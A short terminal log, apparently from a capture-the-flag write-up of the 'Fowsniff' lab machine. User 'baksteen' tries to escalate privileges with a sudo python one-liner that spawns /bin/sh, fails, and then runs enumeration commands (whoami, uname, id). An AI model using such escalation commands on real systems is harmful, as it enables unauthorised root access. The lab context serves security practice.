 baksteen@fowsniff:~$ which python3
/usr/bin/python3
baksteen@fowsniff:~$ sudo python -c 'import os; os.system("/bin/sh")'
[sudo] password for baksteen:
Sorry, try again.
[sudo] password for baksteen:
Sorry, try again.
[sudo] password for baksteen:
sudo: 3 incorrect password attempts
baksteen@fowsniff:~$ sudo python3 -c 'import os; os.system("/bin/sh")'
[sudo] password for baksteen:
baksteen is not in the sudoers file.  This incident will be reported.
baksteen@fowsniff:~$ whoami
baksteen
baksteen@fowsniff:~$ uname -a
Linux fowsniff 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 201
8 x86_64 x86_64 x86_64 GNU/Linux
baksteen@fowsniff:~$ id
uid=1004(baksteen) gid=100(users) groups=100(users),1001(baksteen)
baksteen@fowsniff:~$